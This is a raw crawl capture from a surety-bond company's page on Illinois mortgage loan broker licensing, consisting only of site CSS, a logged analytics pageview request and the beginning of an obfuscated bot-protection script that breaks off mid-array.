.elementor-element.elementor-element-393da624 .elementor-repeater-item-d75164d.elementor-social-icon{background-color:#808184;}.elementor-13550 .elementor-element.elementor-element-393da624 .elementor-repeater-item-9b31771.elementor-social-icon{background-color:#808184;}.elementor-13550 .elementor-element.elementor-element-393da624{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13550 .elementor-element.elementor-element-393da624 .elementor-widget-container{text-align:center;}.elementor-13550 .elementor-element.elementor-element-393da624 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13550 .elementor-element.elementor-element-133b0f9f:not(.elementor-motion-effects-element-type-background), .elementor-13550 .elementor-element.elementor-element-133b0f9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-13550 .elementor-element.elementor-element-133b0f9f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13550 .elementor-element.elementor-element-133b0f9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13550 .elementor-element.elementor-element-5841d2a0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13550 .elementor-element.elementor-element-6c45eae7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13550 .elementor-element.elementor-element-6c45eae7{text-align:center;}.elementor-13550 .elementor-element.elementor-element-161712e1 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px -30px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-13550 .elementor-element.elementor-element-35c110ce{width:29.993%;}.elementor-13550 .elementor-element.elementor-element-2936ece{width:70.007%;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2053427976&t=pageview&_s=1&dl=https%3A%2F%2Fsuretysolutions.com%2Fsuretynews%2Fillinois-mortgage-loan-broker-license%2F&ul=en-us%40posix&dt=How%20To%20Become%20An%20Illinois%20Mortgage%20Loan%20Broker%20-%20Surety%20Solutions%2C%20A%20Gallagher%20Company&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAAGAAI~&jid=1210890822&gjid=256269288&cid=1879525121.1762807290&tid=UA-120468430-1&_gid=236047913.1762807290&_r=1&_slc=1&gtm=45He5b71h2n81MXZ78LFv76205889za200zd76205889&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528501~104684208~104684211~104948813~115480710~115583767~115938465~115938469~116217636~116217638&z=489199939
body_size: -832
content:
2,cG-VZWMFWX5CC

--- FILE ---
content_type: application/javascript
request_url: https://suretysolutions.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=138680855
body_size: 18341
content:
var _0xdfa8=['\x4c\x4d\x4b\x5a\x4d\x6c\x51\x3d','\x4f\x38\x4f\x39\x77\x37\x49\x3d','\x61\x63\x4b\x32\x66\x67\x3d\x3d','\x52\x4d\x4f\x79\x77\x71\x35\x76\x77\x34\x52\x55\x77\x70\x44\x43\x70\x45\x45\x41\x62\x63\x4b\x43\x57\x6c\x4c\x43\x69\x63\x4f\x48\x77\x70\x42\x73\x42\x63\x4b\x66\x47\x63\x4f\x59\x64\x4d\x4f\x4b\x64\x47\x58\x43\x6f\x4d\x4f\x32\x62\x69\x64\x57\x77\x72\x35\x4d\x56\x38\x4b\x63\x77\x72\x54\x43\x6d\x47\x55\x4b\x77\x34\x4d\x3d','\x77\x6f\x4a\x71\x4c\x67\x3d\x3d','\x77\x6f\x7a\x43\x71\x63\x4f\x39\x4b\x6d\x4c\x44\x6c\x46\x72\x44\x73\x77\x3d\x3d','\x56\x38\x4b\x4f\x46\x67\x3d\x3d','\x44\x38\x4b\x70\x61\x77\x3d\x3d','\x77\x6f\x76\x44\x6e\x63\x4b\x4a\x77\x71\x77\x47\x77\x71\x30\x3d','\x77\x34\x58\x44\x68\x38\x4b\x39','\x52\x4d\x4b\x4a\x42\x38\x4b\x53\x41\x63\x4f\x74\x49\x73\x4f\x6f\x64\x38\x4f\x6a','\x77\x70\x2f\x43\x73\x4d\x4f\x2f\x42\x6d\x35\x57','\x53\x63\x4b\x49\x64\x77\x6e\x44\x6c\x63\x4b\x62\x51\x56\x4d\x3d','\x77\x37\x45\x49\x63\x42\x4e\x6a','\x77\x35\x77\x66\x62\x42\x56\x75\x77\x34\x6b\x3d','\x64\x7a\x48\x44\x76\x33\x63\x3d','\x77\x37\x62\x43\x6d\x4d\x4b\x37','\x77\x37\x33\x44\x76\x63\x4b\x73','\x44\x63\x4b\x2f\x65\x51\x3d\x3d','\x46\x63\x4f\x73\x44\x51\x3d\x3d','\x77\x6f\x58\x43\x6d\x57\x49\x3d','\x54\x38\x4b\x4f\x4d\x77\x3d\x3d','\x56\x68\x41\x34','\x77\x71\x34\x64\x4c\x6a\x44\x44\x6e\x73\x4b\x4f','\x77\x71\x44\x43\x67\x38\x4f\x41\x4c\x47\x4c\x44\x69\x77\x3d\x3d','\x59\x53\x5a\x4d\x53\x73\x4b\x55\x77\x6f\x6a\x44\x76\x30\x6f\x3d','\x77\x36\x55\x43\x77\x6f\x45\x3d','\x77\x34\x56\x53\x77\x37\x30\x3d','\x45\x4d\x4f\x73\x45\x4d\x4b\x34\x57\x4d\x4f\x51','\x77\x6f\x73\x76\x4b\x67\x3d\x3d','\x77\x72\x33\x43\x71\x33\x6f\x3d','\x77\x36\x49\x7a\x62\x41\x3d\x3d','\x77\x71\x58\x43\x76\x73\x4f\x32\x77\x36\x31\x6e\x51\x67\x3d\x3d','\x77\x71\x6e\x43\x70\x48\x34\x4c\x77\x70\x45\x4c\x77\x34\x6a\x44\x69\x73\x4f\x41\x5a\x41\x3d\x3d','\x77\x71\x63\x4f\x48\x58\x4c\x43\x69\x63\x4f\x39\x65\x67\x63\x61\x41\x57\x4e\x4e\x77\x37\x37\x43\x72\x38\x4b\x50','\x77\x6f\x44\x43\x70\x63\x4f\x39\x43\x47\x34\x3d','\x77\x72\x6e\x43\x67\x31\x38\x3d','\x77\x36\x41\x62\x77\x37\x42\x69\x53\x68\x34\x3d','\x43\x48\x46\x32\x77\x6f\x31\x6c\x59\x52\x62\x44\x6f\x38\x4b\x6b\x64\x63\x4b\x50\x77\x37\x37\x43\x76\x38\x4f\x65\x51\x46\x6a\x44\x71\x73\x4f\x45\x56\x55\x76\x43\x70\x38\x4f\x2f\x46\x38\x4b\x4f\x58\x38\x4b\x69\x77\x72\x4c\x44\x6c\x46\x31\x77\x52\x63\x4b\x67\x77\x71\x6b\x41\x4b\x79\x49\x30\x54\x73\x4b\x68\x77\x34\x63\x3d','\x49\x63\x4b\x78\x56\x63\x4b\x38','\x77\x71\x66\x44\x70\x78\x55\x64\x77\x70\x66\x44\x67\x52\x55\x3d','\x77\x70\x72\x43\x6a\x63\x4f\x59','\x66\x69\x6f\x46\x4b\x41\x2f\x43\x6c\x73\x4b\x69','\x77\x70\x37\x43\x6c\x63\x4f\x6b','\x47\x38\x4f\x77\x77\x6f\x54\x43\x6b\x4d\x4f\x61\x77\x6f\x54\x43\x73\x33\x62\x44\x6c\x4d\x4f\x77','\x77\x34\x73\x72\x48\x54\x72\x43\x67\x45\x4e\x67\x54\x73\x4f\x49\x77\x72\x33\x43\x72\x67\x3d\x3d','\x77\x71\x77\x6a\x46\x6a\x54\x44\x6b\x6a\x45\x3d','\x47\x4d\x4f\x79\x77\x71\x77\x3d','\x62\x63\x4b\x7a\x77\x71\x63\x3d','\x62\x73\x4b\x78\x77\x70\x72\x44\x6a\x55\x56\x61\x48\x56\x41\x3d','\x4a\x4d\x4b\x6e\x56\x51\x3d\x3d','\x4f\x30\x46\x66','\x77\x71\x6a\x43\x73\x73\x4f\x4e','\x77\x34\x49\x6e\x77\x37\x63\x3d','\x43\x38\x4f\x5a\x4b\x41\x3d\x3d','\x63\x63\x4f\x6c\x77\x70\x51\x3d','\x77\x71\x62\x43\x71\x58\x45\x65\x77\x71\x59\x4d','\x77\x6f\x6f\x47\x77\x36\x63\x3d','\x77\x34\x4a\x65\x46\x67\x3d\x3d','\x52\x4d\x4b\x4f\x43\x4d\x4b\x54\x4e\x73\x4f\x77\x4d\x38\x4f\x75\x51\x73\x4f\x34\x4e\x77\x3d\x3d','\x77\x71\x39\x67\x47\x51\x67\x34\x77\x34\x62\x43\x6d\x63\x4f\x50','\x77\x36\x64\x75\x77\x36\x63\x4a\x77\x70\x54\x44\x69\x6d\x7a\x43\x73\x4d\x4f\x70\x77\x70\x4a\x31','\x77\x37\x6f\x6f\x43\x38\x4f\x2b\x53\x47\x30\x51\x77\x35\x45\x3d','\x77\x71\x37\x43\x72\x6c\x73\x3d','\x4f\x4d\x4b\x6a\x4f\x77\x3d\x3d','\x4f\x4d\x4f\x6f\x43\x73\x4b\x36','\x57\x43\x4d\x70\x77\x36\x42\x65\x4a\x31\x67\x3d','\x50\x38\x4b\x68\x53\x67\x3d\x3d','\x77\x71\x4c\x43\x72\x73\x4b\x6d','\x77\x35\x73\x6c\x51\x73\x4f\x54\x48\x73\x4b\x64','\x77\x36\x6b\x47\x77\x37\x64\x32\x53\x67\x55\x3d','\x77\x35\x62\x44\x6a\x38\x4b\x79','\x77\x6f\x62\x43\x75\x38\x4f\x31\x42\x48\x78\x58\x49\x4d\x4f\x53\x41\x77\x3d\x3d','\x49\x53\x64\x4c\x53\x73\x4b\x46\x77\x70\x4d\x3d','\x77\x35\x6a\x43\x76\x4d\x4b\x35','\x77\x37\x46\x46\x77\x72\x6b\x35\x50\x77\x3d\x3d','\x42\x73\x4b\x39\x77\x72\x50\x44\x6a\x63\x4f\x52\x77\x35\x63\x3d','\x53\x38\x4b\x52\x4d\x77\x3d\x3d','\x77\x72\x37\x43\x6d\x38\x4b\x62\x64\x44\x4a\x4e','\x77\x71\x55\x55\x77\x35\x4c\x44\x6a\x31\x58\x43\x72\x51\x3d\x3d','\x5a\x67\x45\x78','\x77\x37\x45\x76\x59\x67\x3d\x3d','\x77\x72\x45\x59\x77\x37\x39\x70\x54\x52\x4d\x3d','\x4a\x38\x4b\x64\x77\x35\x56\x65\x50\x67\x3d\x3d','\x77\x72\x48\x43\x6b\x4d\x4f\x76','\x56\x63\x4b\x2b\x77\x6f\x58\x43\x6a\x63\x4f\x4d\x77\x6f\x54\x43\x72\x33\x62\x44\x67\x77\x3d\x3d','\x77\x6f\x48\x43\x6e\x63\x4b\x4c\x62\x31\x2f\x43\x67\x77\x3d\x3d','\x77\x6f\x31\x71\x4e\x51\x3d\x3d','\x63\x44\x64\x4c\x53\x63\x4b\x55\x77\x70\x33\x44\x6f\x68\x6e\x44\x75\x63\x4b\x73','\x58\x4d\x4b\x4f\x63\x51\x3d\x3d','\x77\x6f\x44\x43\x6d\x58\x2f\x43\x68\x63\x4b\x6f\x42\x51\x3d\x3d','\x64\x38\x4b\x78\x77\x72\x55\x3d','\x77\x37\x35\x32\x4a\x67\x3d\x3d','\x65\x4d\x4b\x30\x5a\x33\x46\x6b','\x61\x43\x63\x4a','\x48\x73\x4f\x66\x45\x51\x3d\x3d','\x77\x70\x4c\x43\x73\x63\x4b\x6e','\x77\x37\x67\x52\x77\x34\x31\x78\x54\x42\x38\x6b\x77\x72\x67\x3d','\x77\x36\x42\x38\x4f\x73\x4f\x71\x66\x63\x4b\x7a','\x77\x35\x44\x43\x6a\x73\x4b\x35','\x61\x4d\x4f\x79\x77\x6f\x76\x44\x67\x6c\x39\x64\x56\x46\x38\x61\x55\x6a\x72\x43\x70\x4d\x4f\x33\x54\x73\x4b\x57\x50\x67\x3d\x3d','\x77\x71\x76\x43\x73\x6e\x49\x3d','\x43\x4d\x4b\x4f\x77\x72\x49\x3d','\x77\x70\x73\x47\x77\x34\x38\x3d','\x77\x72\x72\x43\x6f\x47\x6f\x65\x77\x72\x73\x4b\x77\x37\x50\x44\x69\x73\x4f\x35\x5a\x4d\x4b\x43\x77\x35\x50\x43\x68\x38\x4b\x42\x43\x6a\x64\x34','\x77\x37\x30\x77\x53\x43\x50\x43\x69\x43\x6a\x44\x72\x4d\x4f\x38\x77\x70\x49\x3d','\x4b\x63\x4b\x6a\x43\x41\x3d\x3d','\x77\x36\x52\x72\x41\x4d\x4f\x39\x77\x37\x50\x43\x68\x67\x3d\x3d','\x77\x35\x66\x44\x6b\x4d\x4b\x7a','\x4a\x63\x4f\x39\x77\x70\x2f\x44\x69\x31\x68\x63\x66\x78\x6f\x48\x55\x47\x59\x3d','\x50\x4d\x4f\x2f\x77\x6f\x37\x44\x69\x55\x6c\x39\x52\x67\x3d\x3d','\x77\x37\x7a\x43\x70\x63\x4b\x6b\x4e\x73\x4b\x46\x42\x41\x3d\x3d','\x77\x6f\x51\x37\x41\x77\x3d\x3d','\x55\x4d\x4b\x38\x77\x70\x54\x43\x6a\x38\x4f\x44\x77\x6f\x50\x43\x6e\x6e\x62\x44\x6e\x38\x4b\x35\x77\x72\x42\x54\x4b\x54\x64\x42\x77\x37\x7a\x43\x69\x69\x67\x2b\x54\x73\x4b\x45\x4a\x38\x4f\x31\x48\x54\x33\x44\x72\x52\x39\x65\x77\x70\x33\x44\x6e\x6e\x63\x59\x51\x73\x4f\x76\x77\x35\x39\x7a','\x77\x37\x52\x74\x77\x37\x77\x64\x77\x6f\x6e\x44\x6c\x6d\x6f\x3d','\x46\x38\x4f\x59\x77\x34\x34\x3d','\x54\x63\x4b\x4c\x55\x52\x72\x44\x6a\x73\x4b\x63\x63\x46\x46\x72\x77\x6f\x6e\x43\x6c\x38\x4b\x46\x77\x34\x78\x74\x77\x36\x72\x44\x68\x73\x4b\x4c\x77\x37\x78\x66\x77\x35\x30\x55','\x65\x38\x4f\x76\x77\x72\x44\x44\x67\x73\x4f\x2f\x77\x6f\x73\x3d','\x77\x70\x73\x48\x77\x35\x55\x3d','\x77\x34\x38\x6f\x4c\x78\x44\x43\x76\x58\x35\x4c\x57\x63\x4f\x5a\x77\x71\x66\x44\x74\x45\x67\x44\x47\x4d\x4f\x38\x77\x37\x42\x71\x77\x6f\x37\x44\x6a\x58\x45\x34\x77\x70\x37\x43\x6d\x46\x49\x54\x77\x36\x45\x3d','\x77\x37\x77\x53\x77\x36\x74\x69\x56\x78\x67\x35','\x77\x71\x70\x73\x4c\x67\x3d\x3d','\x56\x38\x4b\x4e\x45\x38\x4b\x48\x4b\x38\x4f\x73\x4e\x51\x3d\x3d','\x77\x72\x6f\x69\x48\x54\x72\x44\x6e\x54\x33\x43\x74\x73\x4f\x6c\x77\x34\x59\x3d','\x77\x6f\x48\x43\x67\x4d\x4f\x4c','\x77\x35\x70\x53\x77\x37\x46\x59\x77\x34\x41\x31\x61\x51\x56\x47\x4e\x45\x7a\x44\x70\x38\x4b\x67\x77\x34\x70\x33\x48\x55\x72\x43\x6e\x7a\x50\x43\x68\x4d\x4f\x66\x77\x70\x76\x43\x76\x38\x4b\x4b\x48\x30\x7a\x44\x73\x73\x4b\x55\x49\x45\x59\x71\x77\x70\x31\x55\x64\x77\x3d\x3d','\x77\x37\x78\x31\x49\x63\x4f\x71\x59\x4d\x4b\x31\x77\x72\x41\x3d','\x77\x72\x34\x4e\x4e\x30\x58\x44\x6f\x7a\x34\x52\x77\x72\x6b\x3d','\x77\x71\x4a\x65\x77\x36\x73\x70\x49\x73\x4b\x65\x63\x32\x33\x44\x73\x7a\x42\x54\x4b\x77\x3d\x3d','\x77\x36\x73\x6a\x44\x63\x4f\x75\x53\x57\x4d\x62\x77\x34\x5a\x6a','\x77\x6f\x48\x44\x6b\x63\x4b\x4c\x77\x71\x34\x63\x77\x71\x54\x44\x6d\x55\x34\x75\x57\x53\x74\x43\x77\x6f\x37\x44\x75\x4d\x4b\x68\x77\x70\x6a\x43\x69\x45\x31\x69\x4c\x67\x55\x3d','\x77\x72\x6b\x55\x4f\x67\x3d\x3d','\x54\x73\x4b\x58\x53\x42\x54\x44\x6b\x77\x3d\x3d','\x77\x70\x54\x44\x69\x4d\x4b\x4c\x77\x71\x49\x47','\x47\x4d\x4f\x67\x77\x36\x38\x4e\x77\x6f\x44\x44\x6c\x4d\x4f\x57','\x77\x72\x38\x35\x43\x6a\x63\x3d','\x77\x71\x4c\x43\x6b\x63\x4b\x68','\x77\x37\x59\x38\x56\x67\x3d\x3d','\x47\x73\x4b\x30\x77\x71\x6a\x44\x6a\x63\x4f\x4d\x77\x35\x45\x58\x77\x72\x70\x36\x5a\x38\x4b\x61','\x77\x36\x4a\x30\x77\x36\x63\x5a\x77\x70\x54\x44\x6b\x58\x62\x43\x76\x51\x3d\x3d','\x77\x6f\x6a\x43\x6d\x57\x66\x43\x69\x38\x4b\x2f\x43\x41\x6b\x33\x77\x72\x4d\x39','\x77\x34\x49\x7a\x53\x63\x4f\x47\x4b\x38\x4b\x53\x4e\x4d\x4f\x6e\x5a\x41\x3d\x3d','\x77\x71\x77\x42\x4b\x46\x51\x3d','\x49\x63\x4f\x77\x77\x6f\x6a\x44\x67\x46\x52\x47','\x4d\x63\x4b\x2f\x59\x57\x6b\x3d','\x77\x36\x56\x68\x44\x4d\x4f\x7a\x77\x36\x76\x43\x69\x77\x3d\x3d','\x44\x73\x4b\x39\x77\x71\x37\x44\x67\x63\x4f\x52\x77\x35\x41\x34','\x77\x71\x37\x43\x70\x55\x38\x3d','\x77\x36\x39\x68\x42\x41\x3d\x3d','\x77\x37\x33\x44\x73\x38\x4b\x4a\x49\x4d\x4b\x72\x77\x6f\x34\x3d','\x77\x34\x72\x43\x73\x73\x4b\x31','\x77\x37\x63\x31\x56\x67\x3d\x3d','\x77\x71\x4d\x75\x43\x4d\x4f\x6c\x51\x57\x55\x42\x77\x6f\x4e\x69\x65\x51\x58\x43\x6a\x73\x4f\x70\x58\x7a\x46\x59','\x77\x37\x68\x32\x42\x38\x4f\x35\x65\x38\x4b\x79\x77\x71\x31\x54','\x48\x63\x4b\x62\x56\x67\x3d\x3d','\x56\x38\x4b\x49\x54\x52\x4d\x3d','\x42\x4d\x4b\x35\x77\x71\x76\x44\x67\x38\x4f\x43\x77\x35\x34\x38\x77\x72\x42\x77','\x77\x72\x48\x44\x75\x67\x67\x36\x77\x6f\x72\x44\x6e\x77\x3d\x3d','\x77\x36\x49\x66\x77\x36\x68\x73\x57\x52\x63\x2b\x77\x72\x44\x44\x69\x63\x4f\x72\x42\x58\x31\x4e\x77\x6f\x4e\x63\x77\x37\x38\x3d','\x56\x73\x4b\x78\x77\x6f\x33\x43\x6e\x63\x4f\x50','\x48\x4d\x4b\x39\x77\x72\x50\x44\x6a\x73\x4f\x4b\x77\x34\x30\x3d','\x77\x6f\x6e\x44\x6d\x63\x4b\x52\x77\x71\x49\x56\x77\x71\x54\x44\x67\x45\x52\x38\x48\x6a\x6b\x53\x77\x6f\x76\x44\x6d\x4d\x4b\x6b\x77\x70\x44\x43\x69\x77\x3d\x3d','\x77\x35\x78\x66\x77\x36\x68\x4b\x77\x34\x77\x3d','\x77\x71\x34\x38\x43\x52\x48\x44\x6d\x6a\x6e\x43\x76\x51\x3d\x3d','\x48\x38\x4f\x76\x77\x37\x30\x42\x77\x70\x2f\x44\x75\x73\x4f\x45\x77\x72\x70\x72\x77\x37\x33\x44\x74\x63\x4f\x77\x56\x6a\x37\x44\x73\x63\x4b\x38\x46\x7a\x35\x75\x77\x36\x49\x70\x57\x52\x72\x44\x6f\x73\x4f\x68\x77\x70\x78\x71','\x77\x36\x62\x43\x6e\x4d\x4b\x62\x77\x34\x6f\x78','\x77\x34\x41\x57\x64\x78\x56\x7a\x77\x34\x2f\x44\x70\x67\x3d\x3d','\x77\x36\x68\x6b\x77\x36\x63\x64\x77\x70\x54\x44\x6b\x41\x3d\x3d','\x77\x71\x4a\x51\x77\x72\x30\x6c\x50\x63\x4b\x4c\x59\x6d\x7a\x44\x74\x58\x64\x4d\x4b\x57\x58\x44\x75\x63\x4f\x76\x77\x6f\x6b\x79\x64\x67\x3d\x3d','\x77\x37\x70\x34\x4f\x4d\x4f\x34\x62\x41\x3d\x3d','\x62\x54\x4c\x44\x74\x32\x33\x44\x68\x78\x4e\x35\x77\x70\x38\x3d','\x77\x70\x4c\x43\x73\x6c\x41\x52\x57\x43\x49\x6f\x49\x57\x41\x2b\x77\x70\x39\x76\x4b\x79\x7a\x44\x6f\x73\x4b\x55\x77\x72\x72\x44\x6e\x41\x6f\x3d','\x4b\x73\x4b\x4e\x4c\x55\x6e\x44\x6a\x67\x3d\x3d','\x77\x70\x44\x44\x6e\x63\x4b\x46\x77\x71\x38\x41\x77\x71\x7a\x44\x67\x6b\x35\x38','\x77\x36\x63\x65\x54\x6e\x72\x44\x6d\x63\x4f\x75\x4f\x78\x59\x3d','\x77\x36\x44\x43\x72\x4d\x4b\x2f\x4e\x73\x4b\x59\x41\x69\x62\x44\x75\x38\x4b\x65\x77\x36\x37\x44\x70\x63\x4b\x2b\x4c\x42\x62\x44\x6b\x38\x4b\x69\x52\x77\x3d\x3d','\x77\x35\x59\x52\x57\x32\x66\x44\x69\x63\x4f\x6b\x45\x54\x52\x50\x46\x7a\x64\x53\x77\x72\x34\x3d','\x77\x36\x46\x35\x77\x36\x41\x4a\x77\x70\x54\x44\x69\x77\x3d\x3d','\x77\x72\x34\x55\x77\x35\x37\x44\x67\x30\x6a\x43\x73\x57\x50\x43\x69\x4d\x4b\x72','\x4d\x4d\x4f\x70\x77\x6f\x50\x44\x6e\x30\x56\x42','\x77\x35\x4e\x70\x50\x4d\x4f\x73\x5a\x38\x4b\x76\x77\x71\x78\x5a','\x57\x4d\x4b\x66\x54\x51\x37\x44\x6b\x38\x4b\x42','\x77\x34\x6c\x66\x77\x36\x68\x54\x77\x37\x6b\x7a\x56\x77\x35\x4b\x4c\x78\x77\x3d','\x77\x70\x62\x43\x72\x63\x4f\x34\x45\x6d\x35\x4e','\x77\x37\x30\x6c\x47\x38\x4f\x6b\x51\x6d\x38\x3d','\x77\x37\x58\x43\x68\x63\x4b\x65\x77\x34\x77\x67\x77\x71\x34\x3d','\x77\x70\x45\x79\x77\x37\x74\x52\x65\x41\x6f\x3d','\x77\x71\x35\x39\x45\x67\x34\x72\x77\x35\x49\x3d','\x58\x4d\x4f\x33\x55\x38\x4f\x36\x77\x35\x6f\x3d','\x77\x6f\x4c\x44\x67\x4d\x4b\x4f\x77\x72\x67\x47\x77\x72\x59\x3d','\x77\x70\x2f\x43\x6c\x38\x4b\x36','\x44\x38\x4f\x6f\x47\x4d\x4b\x2b\x58\x73\x4f\x52','\x43\x38\x4b\x76\x77\x72\x6a\x44\x6d\x63\x4f\x4b\x77\x35\x49\x68\x77\x71\x70\x76','\x77\x35\x6f\x38\x4d\x77\x54\x43\x6f\x47\x4d\x3d','\x47\x73\x4b\x74\x77\x72\x76\x44\x6a\x4d\x4f\x4d\x77\x35\x45\x4d\x77\x72\x70\x30\x65\x73\x4f\x45\x51\x51\x3d\x3d','\x63\x73\x4f\x79\x77\x72\x66\x44\x6c\x73\x4f\x2f\x77\x70\x41\x3d','\x77\x70\x62\x43\x68\x4d\x4f\x32\x77\x36\x4e\x30\x51\x73\x4b\x31\x77\x71\x62\x43\x6d\x73\x4f\x69\x65\x77\x3d\x3d','\x77\x70\x6a\x43\x76\x45\x73\x35\x53\x6a\x63\x7a\x49\x33\x4e\x6b\x77\x6f\x46\x6c\x4a\x77\x3d\x3d','\x66\x44\x63\x59\x44\x78\x4c\x43\x69\x41\x3d\x3d','\x77\x71\x30\x65\x77\x35\x48\x44\x71\x56\x54\x43\x73\x56\x6e\x43\x74\x38\x4b\x47\x44\x54\x33\x44\x6b\x77\x73\x7a\x48\x58\x6c\x57\x77\x36\x76\x44\x69\x38\x4b\x58\x63\x63\x4f\x5a\x77\x6f\x55\x3d','\x77\x71\x2f\x43\x74\x48\x59\x4b\x77\x71\x59\x58','\x59\x73\x4b\x30\x51\x52\x48\x44\x67\x73\x4b\x63\x52\x6b\x46\x2b\x77\x71\x4c\x44\x6f\x38\x4b\x76\x77\x36\x59\x53\x77\x34\x6a\x44\x6a\x38\x4b\x64\x77\x37\x52\x45\x77\x35\x63\x43\x46\x51\x3d\x3d','\x77\x37\x54\x44\x72\x73\x4b\x4f\x4e\x4d\x4b\x72\x77\x70\x55\x3d','\x4e\x63\x4b\x54\x77\x35\x70\x65\x4e\x6d\x35\x53\x62\x73\x4f\x77\x56\x78\x49\x30\x58\x4d\x4b\x7a\x4b\x4d\x4f\x4e\x77\x36\x39\x4a\x77\x34\x42\x78\x77\x72\x4d\x39\x77\x34\x48\x44\x74\x69\x54\x44\x6c\x44\x4a\x79\x77\x72\x68\x46','\x77\x72\x30\x63\x4d\x6c\x50\x44\x75\x53\x77\x3d','\x51\x67\x48\x44\x6f\x58\x7a\x44\x67\x78\x68\x35\x77\x70\x74\x67\x77\x34\x4c\x44\x6e\x4d\x4f\x41\x4a\x7a\x62\x44\x70\x73\x4b\x53\x53\x73\x4b\x72\x63\x73\x4f\x58\x77\x71\x41\x3d','\x57\x63\x4b\x49\x52\x77\x6a\x44\x69\x73\x4b\x58\x51\x55\x41\x39\x77\x35\x6e\x44\x69\x63\x4b\x50\x77\x34\x41\x53\x77\x37\x76\x44\x6d\x63\x4b\x61\x77\x37\x46\x51\x77\x35\x38\x47\x46\x41\x5a\x45\x77\x35\x62\x44\x71\x73\x4b\x47\x55\x38\x4f\x34\x77\x72\x31\x74\x43\x73\x4b\x73\x63\x7a\x66\x44\x75\x78\x51\x3d','\x77\x36\x6c\x68\x50\x63\x4f\x2b\x66\x63\x4b\x6f','\x77\x37\x44\x44\x6f\x51\x55\x71\x77\x71\x48\x44\x6a\x51\x4d\x43\x77\x34\x68\x52\x77\x6f\x67\x30\x77\x37\x73\x58\x77\x37\x72\x44\x6f\x38\x4b\x4c\x77\x70\x4a\x4d\x61\x69\x42\x49\x4c\x51\x6a\x43\x76\x53\x77\x79\x65\x67\x3d\x3d','\x77\x70\x67\x68\x77\x37\x70\x57\x65\x41\x48\x43\x67\x4d\x4b\x71\x44\x52\x51\x59\x42\x47\x55\x47\x77\x6f\x59\x3d','\x77\x6f\x30\x72\x77\x37\x78\x47\x61\x51\x45\x3d','\x77\x70\x34\x32\x77\x36\x64\x47\x64\x42\x33\x43\x6e\x51\x3d\x3d','\x63\x4d\x4f\x6d\x77\x72\x48\x44\x68\x38\x4f\x71\x77\x6f\x38\x2b\x61\x58\x52\x43\x42\x4d\x4f\x34\x77\x6f\x33\x43\x73\x51\x3d\x3d','\x77\x36\x62\x43\x68\x63\x4b\x54\x61\x7a\x56\x62','\x77\x72\x6c\x67\x43\x67\x67\x32\x77\x35\x50\x43\x6d\x51\x3d\x3d','\x77\x36\x73\x53\x77\x37\x46\x6e\x58\x78\x70\x6b\x77\x71\x2f\x44\x69\x63\x4b\x71\x45\x48\x31\x51\x77\x70\x51\x3d','\x49\x4d\x4b\x69\x65\x32\x35\x38\x66\x51\x3d\x3d','\x41\x63\x4f\x38\x77\x36\x51\x4c\x77\x70\x33\x44\x71\x4d\x4f\x44','\x77\x70\x33\x43\x71\x58\x30\x34\x77\x71\x45\x58\x77\x34\x6e\x44\x67\x73\x4f\x6a\x66\x4d\x4b\x65','\x77\x36\x50\x44\x73\x38\x4b\x57\x4d\x73\x4b\x32\x77\x70\x54\x43\x6b\x4d\x4b\x75\x77\x36\x59\x51\x41\x44\x44\x44\x6c\x67\x3d\x3d','\x77\x35\x55\x43\x61\x77\x46\x75\x77\x35\x49\x3d','\x77\x71\x66\x43\x75\x4d\x4f\x43','\x44\x63\x4b\x30\x77\x72\x4c\x44\x69\x4d\x4f\x45\x77\x35\x4d\x63\x77\x72\x64\x72\x59\x4d\x4b\x61\x47\x56\x54\x44\x74\x33\x58\x44\x6c\x52\x52\x48','\x77\x70\x72\x43\x6e\x58\x33\x43\x6c\x38\x4b\x35','\x50\x73\x4f\x44\x77\x35\x77\x3d','\x52\x4d\x4f\x75\x57\x4d\x4f\x73\x77\x35\x54\x44\x6f\x4d\x4b\x4e\x77\x37\x33\x43\x6d\x7a\x50\x43\x6b\x73\x4b\x51\x77\x6f\x37\x43\x72\x73\x4b\x38\x77\x70\x2f\x43\x72\x41\x3d\x3d','\x59\x63\x4f\x72\x77\x72\x4c\x44\x6b\x4d\x4f\x75','\x77\x71\x66\x43\x6d\x63\x4f\x78\x4b\x32\x54\x44\x6b\x45\x4c\x44\x74\x77\x3d\x3d','\x77\x6f\x59\x79\x77\x36\x4e\x63\x65\x68\x50\x43\x68\x38\x4f\x72\x43\x56\x38\x4a\x42\x33\x6b\x71\x77\x6f\x54\x43\x75\x46\x58\x43\x69\x77\x3d\x3d','\x57\x6a\x34\x30\x77\x34\x64\x44\x4f\x51\x3d\x3d','\x77\x72\x73\x55\x4c\x6d\x50\x44\x6f\x54\x34\x50\x77\x71\x38\x3d','\x77\x71\x66\x43\x75\x73\x4f\x75\x77\x36\x4e\x30\x53\x38\x4b\x31\x77\x71\x54\x43\x69\x63\x4b\x2b\x63\x54\x48\x43\x6c\x63\x4b\x77\x77\x34\x77\x3d','\x77\x37\x2f\x43\x73\x38\x4b\x70\x49\x63\x4b\x45','\x58\x63\x4f\x6d\x51\x4d\x4f\x68\x77\x35\x7a\x44\x74\x73\x4f\x58\x77\x36\x62\x43\x68\x6b\x37\x43\x68\x63\x4b\x4e\x77\x6f\x6e\x43\x72\x73\x4b\x2b\x77\x35\x54\x44\x73\x63\x4b\x79\x77\x71\x70\x30','\x77\x71\x7a\x43\x6f\x38\x4f\x78\x77\x37\x6c\x6e\x57\x51\x3d\x3d','\x77\x37\x50\x43\x72\x38\x4b\x6b\x50\